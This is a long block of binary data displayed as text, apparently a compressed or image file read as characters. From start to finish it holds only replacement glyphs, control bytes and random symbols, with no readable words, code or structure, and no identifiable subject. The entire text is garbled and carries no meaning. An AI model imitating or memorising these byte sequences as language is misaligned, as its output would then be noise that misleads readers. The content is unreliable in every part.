"w�I8�8�H��l���6*����]kRr`�Z-���ڎ��0ڽ�;�l��=��C ���M�C�^M��J�U���Z�J9��ӬDڹ9,����K�CLw��$�u^���;u���0ȥƍ17�.��C�Y�.Z�0]��w����Y؜$քsG�X�LLJϹ_����;ՠ����Q�^!��%҅?�Nָ��k&x�iS�"{��M���Jn�!z��������L��a[���I`��98���`҉מ���R���R�^�E����O������J:��R��L3���P��|=�A��� ә{�����d�� �|2�u唾�Bء�k�����<��	�K!L���,�/���wκ����뢳��̹��9&�D��}`���T�͋�WX�0ܖ��%�0G��z>��S���
�|��h��(�[�!�ۍ�3��\�+^��P6��;Q#0�����#]-���������Ե�Ұ����^�l�n�z<П�	U�&#��Y��?�#.��c�w�L���R����nԛ'$[��9�3��b�s�P��3��s^�9 ���Y���cO~���âӳ��IqV���Њ����qH�0� Q$w�0<<�I�b���y%>`j�D���������z���0�+���7g�_t�U2y����d��3�~*pD2]H�.�4�,�����~�'��&�_�w�.Z�[�O�>22�1�җ����^1�*��~��Rc�R���Y.�A�b2bRf$6ϔ�g\�/\�@%>�F�����bU9�y�>�UT%�ڼz��`��};��`��O����J^�d<|���4�@������ �+,=~��j{�z��ǉ�T�C|8wc?{laqCA�p#v
�B�=:�u�@�(�X>�|�!�d�f~����)��/л���8ה������󊐟���8?���Q�1l�7��/���q/��{ͅ��[��6{�9����	����=	4J	�K�K��|�
	����?���1��9�'˿���,����������@������ͯ��V	ȒX虞� }�������;���X�i���]ژ����w��M�ɮK�^����<�|n���tY�|O�|ޘ�w��n�6� 0��������ȉ���������� Y�B=����� 	��Э���p�:I�����f�k�?ڊ��.�ݧ�����
�O��0���1�����D��:�됓�@�F�����7���þ���9x���	֏�� ϺɊ�L�<���l��kk�D�@�< 	�Lm���
�[��J����DރvP�ا��p.�!�;���Y��X�#�����_�{���x�y��4}�nw��R�b ��
5|�����}:0�����C�%�`�6���/���X�x�|�TP����&̶�K㤽��߁&y�9VO���[�F+����._�}���o)��q{�k�ˁ��}�Y���= %({��������ۨV�߱N��ލ���k�D���0*���������K�"���`����Q�2���~:�:?��P�I���h��h�f-�����wx��ߚ�Ρ��&i�&��"@��?�'@��
���͈���3P���O��8���I����b�����5Q�8��t�s�JnF@ڴ�����h�ﺘ�((ܹ�Tq����jP�M��a+
㽱�$[��+�q����Ԟ�S����{p�K�b�8���|�|���̌c9�F?�mQ��%����ح���/�}����I,.Q��B��8-j�
x�[����k�R9��j��¡���w�/F�a���ȸ���(.��<��͍�l�v���2�d��>(�2�a.b ��q�Q�F��0"��+!�</e�a!��8�0�T�"�݃%��%�)K�z���.�!�A����@#SB(����:�%� u��E虖8R��"R&e��'(��ޚ1x���������Y��;�8/�* Z-B���0.�	��BꙞ$R��Z�T��d�9&(�'�*_�'q,�ލ���|"2*&���2��r��#�g9��>�"O�|wp��R�������R���5��.o��8�ro���<�Q�U2��򀚣��0*��$(RϳC�Xȝ,"�&�9��9h\���>�_�1H(�+k A,�2�J�Q!ҍc:IY��1�c$���,��$u '�~��~{|)�%?P��Y%Ox�ݮ=g{?��9\.��R?�)���Ց���?
-�/�ˌ�!�1T�Q���2����"(�� ;��%��=<*:J;��!v�>?�b!6N06s3U[x �PI��w"�h,_1��h��5��?C�ec6�����|a��x�Yj���O��%c)8c��1��H@�5y?.�&�}�I9�~"��C�5�:h��5�Ӛe�3�ѐ�6^�H�$ު��9=��2�^���K��R�H���k��J%�J�:?��=y�7�
5ѭG�z����>�a�v�2b��Tظ�`c�մ�<�HTr:��N��;{M'��ÔL�r��$��tH�ӭV-�J?;�|@OP�5�$3�A��7���`c�w�+]���DI�M$�����A� 6�}�2�@���2J��;�ꤽU���T�5�t�b� :Ì��;���A����N�=-)�1�6�N�C�d�`���'d@9�Eު���C�#AP�Cd�x�3���3�;�s����|7>�Lg+E��A��C'$�����(E��CQ�ButG�+A��%��=���و:OE:#@��Xt@�2���E�4�IFt�X>TF�QY�uY5�X{M�kA#��C��8��?�ZwT�Y�C�:�xY��Z�EF��eZ�L�T.IJ�@���1��CI�[ب��oB�D��i�h4��<�E�3Y��E����\�h����cݬ �3 �^M��'�Eʉ�ck8�{���A�u[�吺Gu[��PR����-�E��B<�XY���^܎�'"[�X_[_��P�50�#P�	^��5P�U^��F��Q��9@�;�E����[&X ܊*e@�R�e]5�q�^%%R�*_XE[$%R��N���Z��Aw�S"�F�T�J_��!�4]�P�(�Z��E%T�5^d�^�U^�=�	J$���C�W�)�ރ�� ��V��V=h�x"b�^%[��C�Z�uU��;Fl��Ph�\W%%��8h+��� ��-b+Z�E>�Wq�kCR��g�%�����##Q�V]�d�&�+�V�%V�v"��i�cT~��qt�~u]G5R��IY��,\�E�Z[�h�iF��ۂ��fj�vh٦m�uj�FTEŀ˪j�6kG�	�p!�}>B��FRwU��3`.�j`�91���o�f �֘����hT��V��8��ZV�EVi�:o3W���â8Km�Fi;�_$����c+Vo�$���o�6l)�o�m�6k߶�fR�o�( �� ,9\���#���i�b,O`%��@ �d��oJ�d��oM�)�](�m]6f\�d�x�c�돎[B<��`;�l�%�I�o��(H&fN�k�3x�d�6aKV��x-5Uz�jP���kD�W]Ed�'׎w��n�-`6	�f�ż x�w�R���4A<�8�Tƒ��z���=�gh�d8�h�m )|�ǊL&|���YV�81�G���EFa�VR�j�FaT�P<��x0<m���~�g�&~HVnR:�>!�-а�9��A�[�f�b�*E�p&uy��;Xe��R���f�YzK�dR�{0+�{����e{UV{:v���:��PUf�{$ghDb)VV��Zx��9�k/��e�i%(�e�Hx�Hh&��?-|6|�yFEo�v�ۧ�0q.��C�&k�kFw6fT탈G����ǊFt�&xF6dR�p�iW#xq^OET��g�z�Vv�"-vqWx%�dy6v Vwedx;��͢)�+�e����cpD|���fMv|�'f�b@6aw��
����J?��$�tQw�p����m���� 
�|�8f�Gx|Axg�~c5b5b�A~M�O���Y~�ظk9�ކb_�q��g�܄�Y�Vh(5FJzK�Z�<�dp*P���q^$k���W~`�q�7f�����gFw��XOj��j2�y]c
 u�X_GT��o~�ZD�[�&�t�u�'��+�&����~oKe��e�T��H�,	�Ȧ�#xNiD�r-~���֮׌�E,N� ~v���I�^���h�4����Ɗ�F}v�&��������^`Qy&�ulU0V0$�VK�7�����e�Z��pnuWs��b�Qo�A1\ڨ�ՆW��b��qJ���wV�쿱��(~ �T�bSVw:lr=k�A3��� �<�JT��<�XdS��xܖgX,�^w���&�v{�VGD�rR����z�ndV#+\��{@C2��bV7?�d���V�r��E�uw�]�G1���J���|�iQP���d|gֳ��vF3��8f��~�X��x��X_U�Su[;uSD�U��<��_��ЧRm��<%e'wf�P|�ox<g��	wrx����˥c�iT!4�I��&���/Q{.�&��X��OT���4�(�:��vy�kuE Tw~��՝�q��`�xdR���N����E��'�%�X��;h^w�v7l�᝟�h5uS�΃�'A�t�d8�����}�WV?�k�H���b�wj��c6a��oA����_7g&�Aծ�I�R�Ż��DO޿�Q�^yG%�&5'�U79` �4�3�xjD׀��+��BR�HOD�^3xP�����C�<��+��&�nG%A�Z�п��/����h<l|��~��Y�D�HO5�k;�3�$D���6H�6�7E���������m�~�binz�M�� ��@��A���CZ�l^�s5w=OOdG�SL`EFuc[�À��o������d��TK�����c]}i����_�׮��Y��BuVYW�<��n����h4\��طU��!p-���F�����A���(�Y�4�x.	gz؈�gz��]�F��D����؂-�@�4�"��)Orr*�u|�J�mL4����T���Sg�gpЩx�H����_�0���늮�S�PV�[sD�m��b}ܛ؈D�zR!���,���w���Qx��}_?��Du*���
�zMo��~(|����v6�VͦXMditY��%�Cd!�;�_�_��E`���\�ɉg��~MzMv|x�P��=MU��s����A]��S�TRTZdAn{>c�oo������p��q��[�����XO)4��A{mO1D��ƕ�o��kܖd�p�|`gϑ�k'�����[vi��w|���C>��1���<��{Z�^CI����f؈��M�7]��[��L}o�=w�	ЩވEW�3���Pާ��?��զ�o����BGx٦j���`.B�8���jb!�lO�e8��Xľ�Z�jd"�����d4IQ~���]B�c�U=�&z3O�;9�_��F\C�Tmfd��V��k@�B��4�b<ƕ5����q����ވ���������w�0��(H
���l\�iI��I�9������T�jD	� �)A���<x8�͊��2�a�E�߮`T�(�
����<��*�+��݂���+�0�]���I�� �-��	�����B�q�F?��~���J��5�UBߣM������O���@0gV-�D��Q��@ڏ)=�����1����H�+�.��f�xlS��c6��9�7:wʕ�Q��F�����இ���\�%;�	3$Տ�Ta���ow�@3�KMH�R��t�BlC��c�2\�$�2���}�2��ё���Щ\�Ŵ����	��I��E]o���a?��R5nW ;�O�3�ˢ��*c}К�T�Հ��į��q�?� 8��l�
Y�Q������=j	55�kِ���fIO-��Q�������>�h4=`�ׇʠH���z�����@�Ҩ^���О�N��> h��k�ܞi�mp�	~,ם���`)��!�+ݲ"b � ,�]w�Z(�I�������FM����*ͪ�P,%udD�1hޅ^Q�-�� ���lԧ��##,��l#j���
n51*�%
� ���ev1��Sf�$��(�ׄ#.*�I!PI����*[B�7g!L�>^!ǸA��)��įKi_X+��bJ����"��h����[���/E���	h�t��NI��:2̫�CI(�&}� �ʺ8��u"��!Z�c1�/��,Ù�9A}#�2������o�σ�$f�w���+�wf寂�!��Ւ��� ����8����0V���-#��:�����͘��<R����g��l����D�h=Hd�|Hm�	<Q�t�c�#M0kӤ�>kRJNA�D�xe��;+Ǒ�3@/}	L�Dt��E������uI?Ssn##�t+�%�R���c&+�{f�����:\8&o7��r�;�}�=Ѣ�&�H\�6A}��@U�"�������� ����@����L_�?G�F3��bz)D�������wp�D��~����IK�_2)F\?KcP����$���ji����~R��f5xӌ�=��'�\����A�7M'j�ĕ�	�¤�/�*���Lj(��¬i<�= 	N���%p��V9�I��f��b�(T,���0:E!���֜�6ե��۞]������D-����9e�E�w@��2&�>�h'��0�:۾H� ����b� P-��QÀ�h����N��K�c�n�k���yA��[�^(�&}e��L�gwE��꜈� ��a�����I��u������d�A���9��4��LOy�0t��Q�����M(��o�"�*��a���a���ʏe9,���؃�B��ĬmTWz�ܶ$�n��i����}<���̷�{#2tl����Ƙ�tT�q!JYϳ	c�	xt����Ir]��\ �!��
��1�c��A�Z��5
d�h��-���k��b *.xd��q�7�|Ó$�l@��d;�.]j�?�wi �;�d� ����
�e�Ή�Z6��U��*��Y!��D�c�ON}��)���3�ϡ�\K�����j*h��S��I8�¥]�}lN�2�.^%`��{�ςc�H$�J�V�v>0xc�i�>*�{%���UPVlJu��A۽�H`��5r�G:�k�B�t� ��.�I�������X��n#��t\�����ʣ�R�b�>����E1>������������V�FU�g��c$P����0Z��rCn(��w������α�����9��O8�_�$���Q�~ޖAc,03�qՔ�E��AA՚�"�̨g���o�@n�S*׬!;E\��2��}MT�R�d�F1�f�p ����w}�b6�K�X����o��[^��ԉ�2��ӭ:��{$��&d	�ʔ*�O#��8����믟�΢�-GeWvI��X�*`�U;���Y�E���ϔ0.F���	C�@��[g�b2j5�`�D��%���r�Y�9��֕ن�T��w�%��晋�U"Hz����C8�U�6%�r�h~9'��J��Q�ݾM�`�6!�T�(��?Vs\P�.^R���Z�R�=wt`��:ZK���5 �`Ie��LQA��Z4!!��5y0����`��L�K�'��w�0�ς�+� �6��do���o���);��Z,���S������y�A���Lr�y���d�GXG�z�+�� �$?�EGU$W_=���(s>�̏�<ֺ���Y����@%*�P�'yV+R����w��8:�((��d^sRQ��Y��?��lK���xP�Y���Q.'ov_�q/�n�v��,Ȓ	��؏`>�m=�b-��p𸏐�?�� �����o�N��O��C� ����� Ӷ������)��7ʏ��}��V_�+��^�~|	`O��Y\�N���(�ꪭҺ��"��|N�s��.n·Z������c	�=Z���X�������N�H	�����]����n�����<gj�t� ӯ�w��`��p�߰�5���R/�ۧ� ������x�[��#��l+�%�����]݁����ੴ��ީ��@��� p�h�����> 9��� 7j�@9�:�R���}�Z����(�ȓ:���*���"pͳZI���	�Z0�\@
_p�Y��d?��0�M���<���ቛ�8�*`��8
�H�(��Ԅ;����\�8K�UP���B��W�]*��>���X�w���,�m]����1�־��wߡ�������~*`�ʱ 
���m��b�݈�(�y��1Κ^���z�i��}ܚCڋ�+��Á��}��q������Nm�6�������v��I@�1�[����X�a��+�ǳ�φᲠ��̿x��-��GY�ܳ�pj��ł������{̬�c�H��!���$M�m?A)���Mˡ�Z��<��h		^�K7����`��߫�	�1�B��Q�)w��f��Ԏ
i��ׇ�ԁڑ�?2��ax�(Q)�ߺ�@�k���1�X+�������q����葲�����
� �A�)�*�H��~ׄ��<��$�πء�9�	���Bҳ��E�F�*�"���8�B;�M���戁m�Θ!�b���U���a�ԟ�	 �i,��ԡ��o�{nص��Z�a-X�+�2㼒�-t��ٌ땲���������΄�A�բ�((/w��"�+������=����R�C���/ta�a+��̨��8��X/ وѭ�����;�WA/�1,�-�S,�;�/�ۍ����ˌ�H��ȋ/)"�x�I��M�����. ��j=���Y1�L�� �5`�ra)K!��8��k�%~^١��8�-0��,x %;�k^�ay�)�[�z	�K�j1"�ي���H[&��*��~
���M?��2�_��L#��-��&�C/����ٔ�8�:�!�9�w2���K"(���
��h� ���#�i����&�8��G���L�o�`н,B���#�l���OO۩�<��'R��#b�$�&�j>��$�*�� L�~���h���D�*Y���!�r�+�0<���2��s>���8�S
����x��h������0{�� � ��M�1��2!���9���e��i���t(�b�H�4�Q �2�:�4��T<���32'c2$���120�� iP�/{���#�w((O,������Y���2m�!ß���X�Y�?�7�5B��!�{��� A⹵)(�)����)�3��s�v�$+�$m>��7%����!!�C�n���ӕâ��=ƨ�)00G�,Zc��4���5�O���{I�i��R�E�4\��1�L�]H.�I���K��K���d��n�* �첰i5��k�6���ƍ�I*r1�Ӏ�I���%�?�?����Ί�1�M���$(T���L	܏4R�W�I�䳂w�	7�Iǔ퓍=O .-������������J��� �N"N�k<}�K�CB�(P#�uo1�����/����H�1H��Ә�]N3@�i���)I'�����-/5Ê%�73a���N��6��B�]4�2@x"N���������M۔Ki�%.��򕝔M���Q�Ԅ�L̴�����OD<��)��˟�]ÐY�K4�E�IA��@��Jv�8ٹX�F�Ò���-�)��Z�%f���+rc
��@.�O�w�5�erDGu��f�#��Ɋ7c�\^9�����Z�5�å����X���������TE*̨�k&y�\�E>��*\��o�8�E\��^��X��A���m�,;F�)��FqTC6��E��U/��P���ŕ�ό��e�9<^�^��Q�����K�0�@#�3aX�����Q�]�!�������u[T��(6��Ȓ+^ �R�՞eF�?�JJ<T��u���_Ō�(E��U�!G��A��PR�Z�ALwuP��R�tUh^o�V6V-�5�?�#h�nO^��ZWu_�EE�l���'�\w5@�e~�"�(Vŀl���h5�Z��=[�(�!J�ш��W��V�N#�U�8�hy�S��h%�hb3���G?�V�h��f���z��k�-dɥ�T�hpui��Պw�\��F�����ǅ�V[{h�j���F��E�%��W`eSQt ����U=^�l����9��V��Hl/�h��Vۆm�vmce���A����U�Bm�`��+shϻw�U�!G�����læ��6J6J�o��o�&a��mrSo�&���$AV�'����8��^�� �T<[n�f��v��Fc�6a�a�����2`ulbe�]b�]W�n��a�Xn�a_6��fc�la�fe��>�%���A���b`�:�Tf�ȉ�8��&�xa�ne}6g��oufe2Ve�8�`|Fs��J!aBvl�Rfkc���e��c�(g��e��XAa�UjTfHvc[�_1�������mb6x���Xw>�,	�'E�y\g>�yrfQ�g��江Zlj�f��;3��z�gh2�n�������{��g��gP6y0��t�~Fg��1!��D�[hsg��S�b�������d�G죴c�g���~>f}��~P6g�Ǌ��Z���7��i���h��}���Qbx�h���N�>z?��p"r	Gr&璤ER�Bl~�y�;e'e��=p���|���fkTJh�d+Gy#gr>fr�n
��'���@y#hc�vnwn|��a6w�������te{c!�c�W�_��\�u�d���V�����xV�h�)e��#7G,Q��7��+����s��eg) rN�p�w�T��W���]�0c�PXkyw7��7s���7��s��P�轙����e7�!wt wu�saswAĦF�0۳�?3m䁈�o�GcY��|,6�v]=L�p�rNEJ�4{ӯo�fl��ok�3�zN9���ON���h���{�h�߾�2�=P�놏��~dgtQv{��}��wyeQ��F�]��zR��m�l%�k�!���ˌ�E�p�GJ]�e!�~�x�IZ�\�s3~]P#��R/D"v7��9���}-rT�3����\��gtWtGp��~���e]��s��[�.}�y���~��v� �����U�:pM�pr�'p]���'S\+��3�+��B�g%�p�We/�v��0�!?~�$�e<�{E�y�kT��g}=�t�g3����z�S:F���aMGp6VxQr���k�ڨ��l�~ն��Zw�z0Uu6�:�zTy�WPv�+�-�F�&pTrk��h��Aqjgi���K��9��^���1��=��Np��g^�g�|�Yv�P���Wt�Gnɖ�`-`m},)�gz�G�R�ʣaSm17��qH��~]Ay�S�fV��R:U��eǒ���$v͘�|b~�z�Fk��1}Vu�w�ךw1���6�GJʵg��~�ǉDF(7gӇ%�a�T����V�kbA��U�2c1���:���v��G׻;�� y��{�wXz1�ox6�#_q��6�N7�~K���Ӓr�,�|c-MGJ�Ty�k���Z�{5��ȏ|u�h٦��g�j79���7��7�z��-�i��b��`31vHA���E�~p4��߲�y�h?�8s��h��v�/޾̦w�e�T�w^�T3��&h��"~u����A �Gt��`s�o�Hqj79�K�����x��M�=D�T?���|�ƽ=*����=p�e�4�m�_�w�Wq��6�N7�G��+X�T-/�iz|wLh�s��AkRy�/{����t|5j�X�Mœ����0��7��]��]L�QLETEEh�6�*�m&6g�q}��e�G���/�vd�Z�AX�RR3�]�%LEՈ��5P�e��y狐�_$���S2�6���7g���'�{�-k�-?�nc�/���8��~!���Hy�ht�8Nּ�EB�)�!Wr<���M|���P!��Vc�Qu=c_�| G��@���f��ܭ�����ȏ�X�
���L�wi���f+�-�&s��?��z�;aUJu:{p
�y=vt���Fǉ��敜�`�0�o�@���9��B���i����1c�Ѯ�|�yr!gt5N��3��7��*DԪ�T�T�&�^>T�f�>��s�FpF璥�m��Y�-�@ID �b�%?-��z��|�?�D�T��pFW��f@XRX*����9P�f?�b��5~�L���z��k���rP]rM��.�V��|��C{��!e5�9�����UH�|�w�ٲhtEwt�9rb?�u@E�#��>Q�'�R\��S�b���\�=c�s)it'�TF�zTѫ����Қ��uaFek���LZ1[a�x�7��it�yr"w�7���}�;�Yj����P]��mkL?m�z��pD�tgtGe�e]B���ь@��FX�P�5��8�o�C�w��cc�prEr!�y�d��[e=D2D�U�gd^P!Sm�$�:DjO�|�w��HJ��p.GJpTk�&�e^��{��9ҩi�u^L�T1[c�fw��x�|Q~p�r,Yv�|�W�pȋ�bd\��_L�T�S�Uc1vu}�����''r��@FwΣ�SL�<7����q��������������w��������β8��<�������ℛ�����y,,���ڊ��D�����{����i8;�	���@��ύ��� M�Z�)$
������`8(�����kM!�BΕ�]���0�������D4!�W6���f�@,ě���,�kO�Y>��N��]�N�)dm��֤}bl!�1 6���zf%���h�������X���g[����~�IG����^{��_�?}3�Dw^c�	e���Px;H�KI'��@��ys��2��8�J���؞��W��I�����Ԥ�J��Q���� ���l������� ��<\�Z���w��ү�
��(�9Y���%�ʌ0V��}��-���^ ����(�k������(����i�&ϩ>a�,�@�J
ޕ�(�����N�]�w�0�	�:��З�Bɸ-����֛�����H���
 �Ke�Z-�|̍��+)8wR,Si�!�Z.�=1Q����������`����c�'2�`���m -�/(>V����a�b�8[.2�i���sѓ��!!�n���yQ޶��tzə�ĺWlU1��l00�8i'��ퟂ^�9 C�YYIR)�鍴U�����Dh%�_&���&��2� ��D�9�d��Y�S-�;$�������MJ�8O��.S��� �dI��c4�7�g���( �>Q�+ޝ��B�]v-I�9w�4��Ӑ�N�8Gyp� Zqo6�.��P�)��R�$�[��//��?qE!��uNN�j�x���AŦ1e���o0��7Clk]��lc^�=�J����W,��� >X�_K�`�o��T����x����ʲ�%����B*�Y�[v�fY"��>�{v�[#��\ܯ�5eBԙ��/�Z=���#b{��7ͽ��T�7�ߨ��d�.��6B��G��EFK�H!����H�oܳH&
�I�q���&���z�wŻ�$p��I0��9o�ӣ_�bz�����{ʞ/��9�޶�*h)�'�j�G ����$	��
����ia��\[ϒ��'T��� Ov�EĀ*�]��V������G����MMQa� �\(����D��Igd..���x�W����qݘϞL%���"Ƭ���NB݃��:K�I����֟jM��͊����] 	�Y�$�O�@2E�``�¯�k0E9��<�j�X�u̩�PH��lw���m�y�K�6���ݡÓ\�*K�5���l�0.�Cz��b�Wr����;��B�N�: Ңl���w�κ�M� |Ri}NLGc��'q�40�@:+��L �=�e����+��&܄Uk�ݚ����3�)�e��{��\�.z�)�M ���9��[%C̢���V���`0��4�nߜc�a��=��b�}}'��]$���c�
 �<�9	ł�h�F����#H�J�A�ť@�������C�?��_IwV��z��͹��H���jӆ��X\�=��$^~H�S����,a���Y:X')u%�S_�WPY��&�Qh7�]!����ӻ&���V�X��XnD�H�>N��_,���s��Ȃ����e�]CR���1���H.)/�	�B�Dpt?�0�	^>n���6�����r���P��h�"�u�
�s�4z�'V9�����9]�0�Y]�%��U���Pf���>u]�Oy2KwR�7�D	�����&<1f�e����wӥ��j8��{�����ɠ�C���W���%X��:�7>ijF�1;�#�X 5���3N�9A����'�m�I(x��4��M(A�IdF^L\0���3��m�ࢪޜ�7�Z���_�:�V�����cr;�I�>-�^$��h��:ʹ[��l!1i�koy�"R�]���/�T��M���{J�\��솔�;�����X��\�޹L?�V���a�
�]G����7K�l3hK]������p�w|�ab�Y�iE��� �Z�O�/������iWQ���6@TF~������ nwM��:��nU��g�oR[�3:�2jjS�ݖ������׾y;[�M=�f�7d�E�N?�/����b���������&̆r�x��ri_��W����P��Ĵ�K�-0;�"�c9�.L�U��>��}�4��u$�9p�[��~O�Q�2�RL��K�����3��G�@;0jLI��޲�f��wD���B��A�Y4�d�QW+�|���1��� K�z��]�[
���l_��ϴZ��������n����h���	{ߌ��	����.�џ�g��!<����m*�?���J���.���k�]����뾍����ߛ���]���^��(��<��oųk��@���� ������h�{	Dl�FZ�U<�%̩˟���|�������9��0��o�v��~k�����>���=O�����x�߉��`��y�{w/ڝ�@>�����_�_���{�ԏ�>��@��.} ��%.�2ˣ���O�P� 
:��L���ez��j�J�������ª�������[�$o�_��1��,��ܿ�=�U�% ���`��9�_��9���N
\�y�o�����/�ɟ�k�֓.�a@M����-�>��p�n��zX~�Z-��	?�� ����ۙX@�s0��P���/�,+�*ק�x������)��w+����8��P��q�P	 (���=��`m�����+�[�bЊK���8�_���բ|�
Ó�ݜ�[�)P�(�Wy�Jޏ$��e�̜: ����ݓ��S.H}��mq��0�by�������ƅ�Y!;��� 
3��_#�J��n	������먍��:˳)�������Q��.�� �u{ąK���#�����5��ר�:��^�0��?�����1���l�Ӟ���%wl���暦H.��A5�V`��b� ��� ~��K����Mɝ�����l���c!�g�O��������~��p�����ΐ���~��ޑ����
����^���~� �Q����ndz־�6ڹ���T��Ұ� ���0��l�=,��B��X�,��/a+J�`q�r�s���.�T�,�(�1���"۳�-R���Q	������ ��,�(��֞xS�b�Q�w/���()��띳ܓ"��:�����ؾ�� B(H��W��{�r $���U�!;���b�����?���ؒ-�J"�l���X^;�#n�$ ����<A�����R"R�6���T���M�%^���x֋�ɇ���~A%b�+�y�����2%C��3"7K�'+{�'�:%Κ������_⇼��8���#�����v�"=<�+! �m,c��r��n ����(�����sߏ�w��Y-�In�S�:A"b���(�Έ�X�8����
�'^O��R6�Ұ{�!���ܿ�]:���}�R `)���l�����y��8��9��o�M$�a(ļ���*�J��ڏk�i{&6�$u2%5M��x��J��9�d9�'2��{�� 2�m��%e9�����s�(�.���T���Ï��388���[�K9���-U��o��k��?1�A8w2�����c2 �{�*�m���F��Z�����̓^�����[��r-w���(�k�6��6���x=à#٩����F��ؤ���.l��?�k&x�%����S� 3�Q+8,��>ˣ3�c4=7��5�=���5���ؔ�h1�H栛� #:z�G�I�� ��LJ3C��� ʳ��8�vb��s�n�06�H|2�ݬ��7�47�q��ۧs�x�������8K`��t*�JD�����r�I�?���q3S�`����v>	�j�lq,�0���T�Ӟ�Ej0]5�HB/�R<Ww��h�(-⊞<	Oԝ��bӇȌ�x� XO�_:")����!@d�L�!����+2���.���P���>�d/�T8C0���1q���.�9>2��5����c���C�l�(CR��}�*���]��Nw+���F�HB�(�:5)՜�I�Ӯ<����E��.l���PC�s1|�.��DkdAJ^��F�ů_�@.���!E��|���t�<M�9K�1�S�N��8Ë�K��ܭF�[>IP憢�4wtߖ���ᚓ�rdY�4���N�Z�6�L��,�.!5�<�%Fu��"*��ˊ�[�i��5Y���՜�\�J�%\�(A�<��Dm����1���Tm��k$�B9�nCTYC�-
�\��6>�^��<�5P^��%A��Q�+o��߱�H���y4]��F�%��������\7�����Hj���%!�X^��X���$���͇CF/DN�b�Ip�2���/��$RDJ7ͽ�;^��S��w>^�r%��tw<,lZ��Ɍ8=űU��*"�.���UTD9�8Ǹ����d�9�Q,%W\%�vs�@�B]��_��v���U4�Wx�+��Z�5��W����&Y��5ZU�?O�_�Q����UsŌWIL��er��A@�Gq\��S�S��Q`�S��]e�=ï�(=iUP�xi�i��m[�fӷ�Om!ǱW�Xk��i�S�6m^�f\� u���X��`�pS��K��ٶ�2Ǽ��mi�FnH[mSW�����n+A5}w�(͊	V�^ekw����!��.�5����{�S�iPX�`rŉ=�5�?xp� "������M�}�{�U��S5�ӟ��a�ɋ���m�k�W�[kxiSF��#B��%��Q��e���ePeR6eP���S��i���FQVbR숚�`6l8��fWX�W�#��Fv��g㕧@�b\�Y:8����Lnʉ7��7a��G��k�Â7c�Jb�y�T�~�_$?I�Vi�lu�n��`��0�x��=o��y�fowVx�8C1f9�&f&x�o��9q�!2"D��Xf�k:fc��S��2�2��9��\
9�ɰi�MRa�W}ַ{ܶi�������P��ǄHgf�i�f��)��m��y�G�W�3tx�&��a��~�8y<�T!������d��b�&mj����x�wp�p9d�g����vf7{�'��	D���bp�+��#0{eFf��Ǧ�GI�b�rԻpꨊK�p���`�7Je=dH���H����V`�wq�6���*�r(�o
�k�v�x���sNTZ�1[:����g�1���W�|��p�zԗ~Y�e�Sm����hY}�]���P�؈�jaUf?��8�B���v�'v�7fK�i��e�x[(���䦃(���`�|�A�Yf�xku���g�gdW�H�bg��'x�֊w�0��Di�B��%��T��j·dO�z�o2H�b7c�'v��iKW�u[i$�v;Z����CQ-��ZEbl1a�SmU�kwכ9�p�v��ټ�d�Q��8j�!�(D�ѿ��Nz��M2a�f��G��o���qj��ƻކd�P����F anTh���C��Q�FU���bnw{�fc�8hww�?s�W{��5h�g)&��ad�nA�i��h�h-��p�{�N	=|��~mf�ž��fln�"/H�Y��4`g�6|�bٺ�ӯ8+"��	��#5�!�Ý�4����v�;2���Yy�x~g�lV���T9�Iec�wf��p��r5���w��/��}��R��ȴv�Wπ"IaoA�W�YtJF}��m�6U^g�r�%��W<׉�y$&���4�y�`x\���FcH�y$q��*7W-��T>-��Х`�d�d:}&��~I�{��4!�dn�L�	{��~�f�7W{� !=+-( k�=����k�f;9x�:Q g�b��N}�W帊��Eg{lAc������\*!\]bh������3|$�˼ΛHfc���&��v��~σ`�~�HQ�p��w��Ou�H1[35s:#Kv��d$'���qHƛ.�t��_�fdo,a�h��Q�m
�U353N��iU�W���NSs.Qx�'vɹ{~�3�m�]M�T���%�r[J�г".�I���4�{K}�����p�^f�B�6�l��j���U.��d�Gq��� aHGr��t�8S��$�":\B�Dm�"N�0���/T3#�i%)w	F}H����{H�*'��j�����)Si�DIq�����Җ�`�w���x���#'v�~W��7a��c��2�B3��6�i�F=��s1$95����d�~n�4v{�w}�W�vf�RƏ��	�����f�FJ\��P^g�B�v��'��hf��sFr�X��Hb�z`�� O�FP����1����!˜s���wfl��)SP���e��4��u.�~`an:Co�������]_3U��j�~5#~���㒀���>�;�����w{6V��w}�Ͱ�]�uZ2���K3�C���_�2�w�kd�U���Bc$�t$v{��~`�va�K�_�0ЂE\����F޽l��l�S3OE;rq�~�Jt��G26ΛyFp��9�}X�i����6o�J����$� �Ai��f��~�V��z`��a6�HƉ
�];-3����P3q�z�+D.5�hL4p��6��%.�����~Dgs3�O/�pF7'y"�t<�FN����0׳��~��=��e�ժ(w1o�G}�ft9�4�TȰ�W7��T�Y���Fp�&Si�>M���d���6aunH� ×~o�p��i�gHcv�g`UX�v��cLikOr�
�%UVAH�ކ�i@}�7Q�z�$��k}Iv!�SXKp��O��4�T�̟��S��������shZ+a�~��x��paF*�QX�4�P5BTr�2�걁���b&���eƟ�s�ש�7tꨬ@'v�W�Up[hB)D&�5Z��މ�����U�U^B��
V;жq�y��angH�(��b�d��/M����q���������������w�����,����D
8Ξ�͔�L��
����H0�������zʁ��.����O���!	K��V4�HΊ�����9�J���29�����p�:lߟ��\�[����="�;����� ͏���f��
��
�dX��'������l�<�:jؤ��k7�������m:���I��mh�&3�z�t�z�_�K�>q,�&өK���$gVY�FeX��^c{�b��puS��Y@�{��::]TБjw�u8�B=�+�!:��YCcV�8j�9l�bN62�~Qa��S�ii^��f.��]N��I����W�p9>
w�(������]�ߖ��u���-L���Ll�����
ǹQ\H��|Rے���� �jr��n��W�bI���R�_�}����lߕv��=�Q�������NN*��y����)��h�q���RI���:��
��o)�:�MJ�6�H�@�����q/����,�@*끦���t}ϓ�ZwA��5����2/&��h/�۸�ə�ol��-� L,*�*R�T�`j-jo��`a/���)8�a����غ`�����?��)�U~ac��l�$ 	â�n"��Xγ����!��$���O5]�5�l��'�f�$�Y��d�7�KV���-2W��S���%>��R�nC�O��M�#�;�z�s~f�ѽ5 Y���8L��5pR(/�����ˎ������{D�� ~[[B.$�XB>S��^�󕊂��w�`C͆��S��3�,�����N�}F���Տ5��j�#
�v>Iםr�w�bM��Fgbr?�t�y_�����d�=�LR;"da�.��H }c��űX�$�be�!�DI	��C���:�{�%L���Uc!�sf�3|wv}3՚I�g.oLG�@E#A%�mql���2�Lj߼YG�/�ז�4F���8ڈ�?4qx �ek�|�H�D�'�~Cց\-���C���
